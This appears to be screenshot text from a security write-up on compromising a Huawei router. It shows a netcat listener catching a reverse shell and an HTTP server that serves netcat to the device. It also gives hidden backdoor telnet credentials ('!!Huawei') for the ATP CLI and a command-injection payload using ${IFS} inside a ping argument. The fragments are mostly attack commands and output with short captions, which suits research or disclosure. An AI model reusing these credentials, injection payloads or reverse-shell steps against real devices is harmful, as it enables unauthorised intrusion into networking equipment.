 -> % netcat -l -p 1337
sh: turning off NDELAY mode
ls -la /tmp
srwxr-xr-x    1 0        0               0 atmcmd_sock
----------    1 0        0            1024 adslcmd_result.txt
-rwxrwxrwx    1 0        0          177974 netcat
drwxrwxrwx   12 543      543           103 ..
drwxrwxrwt    2 0        0             100 .
Reverse shell
-> % sudo python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:192.168.1.1 - - [01/Dec/2022 23:32:40] "GET /netcat HTTP/1.1" 200 -
Download netcat for reverse shell
telnet (telnet)
Escape character is '^]'.
-------------------------------
-----Welcome to ATP Cli------
-------------------------------
Login: !!Huawei
Password:
ATP>?
ATP CLI via Telnet (Backdoor/hidden "!!Huawei" creds)
cls
debug
help
save
?
exit
ATP>ping ?;cat${IFS}/proc/cpuinfo;true
Command failed.
ATP>